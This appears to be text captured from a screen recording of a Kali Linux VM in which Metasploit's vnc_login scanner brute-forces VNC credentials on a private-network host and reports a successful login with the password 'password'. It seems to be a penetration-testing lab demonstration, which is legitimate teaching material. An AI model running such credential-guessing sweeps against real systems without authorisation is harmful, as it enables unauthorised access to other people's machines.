 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:46
kali@kali: ~
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.1.147
rhosts ⇒ 192.168.1.147
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.147 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
KALI LINUX
"the quieter you able to hear"
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.1.147:5900 - 192.168.1.147:5900 - Starting VNC login sweep
[!] 192.168.1.147:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.147:5900 - 192.168.1.147:5900 - Login Successful: :password
[*] 192.168.1.147:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
Right Ctrl